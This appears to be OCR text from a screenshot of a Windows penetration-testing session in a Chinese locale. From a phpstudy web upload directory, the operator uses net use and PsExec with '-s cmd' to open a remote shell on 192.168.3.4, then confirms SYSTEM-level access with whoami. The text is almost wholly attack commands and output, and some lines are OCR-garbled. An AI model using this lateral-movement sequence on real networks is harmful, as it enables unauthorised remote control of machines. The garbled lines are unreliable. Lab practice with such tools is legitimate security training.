 \\192.168.3.4: cmd
C:\phpstudy_pro\WWW\Upload psexec.exe \\192.168.3.4 -accepteula -s cmd
PsExec v2.32 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Starting PSEXESVC service on 192.168.3.4...^C
cmd exited on 192.168.3.4 with error code 0.
C:\phpstudy_pro\WWW\Upload\ >
C:\phpstudy_pro\WWW\Upload\
C:\phpstudy_pro\WWW\Upload\d net use \\192.168.3.4 / r
命令成功完成。
C:\phpstudy_pro\WWW\Upload\ >psexec.exe \\192.168.3.4 -accepteula -s cmd
PsExec v2.32 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.3.4
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_